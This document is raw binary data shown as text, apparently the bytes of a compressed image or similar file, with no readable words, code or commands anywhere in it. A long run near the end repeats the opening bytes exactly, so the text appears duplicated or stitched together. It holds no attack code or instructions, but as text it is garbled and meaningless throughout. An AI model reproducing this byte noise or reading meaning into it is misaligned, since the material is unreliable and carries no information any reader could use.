�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
